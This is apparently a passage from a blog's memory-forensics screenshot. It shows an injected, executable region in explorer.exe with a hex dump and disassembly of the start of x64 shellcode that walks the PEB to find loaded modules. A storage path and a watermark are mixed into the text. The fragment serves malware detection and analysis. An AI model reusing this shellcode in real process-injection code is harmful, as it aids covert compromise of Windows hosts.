 2452 explorer.exe 0x2910000 0x2941fff VadS PAGE_EXECUTE_READWRITE 50 1
fc 48 89 ce 48 81 ec 00 20 00 00 48 83 e4 f0 e8 .H..H... ..H....
cc 00 00 00 41 51 41 50 52 48 31 d2 65 48 8b 52 ....AQAPRH1.eH.R
60 48 8b 52 18 48 8b 52 20 51 56 48 8b 72 50 4d `H.R.H.R QVH.rPM
31 c9 48 0f b7 4a 4a 48 31 c0 ac 3c 61 7c 02 2c 1.H..JJH1..<a|.,
0x2910000: cld
0x2910001: mov rsi, rcx
0x2910004: sub rsp, 0x2000
0x291000b: and rsp, 0xfffffffffffffff0
0x291000f: call 0x29100e0
0x2910014: push r9
0x2910016: push r8
0x2910018: push rdx
0x2910019: xor rdx, rdx
0x291001c: mov rdx, qword ptr gs:[rdx + 0x60]
0x2910021: mov rdx, qword ptr [rdx + 0x18]
0x2910025: mov rdx, qword ptr [rdx + 0x20]
0x2910029: push rcx
0x291002a: push rsi
0x291002b: mov rsi, qword ptr [rdx + 0x50]
0x291002f: xor r9, r9
initsec blog.gm7.org
0x2910032: movzx rcx, word ptr [rdx + 0x4a]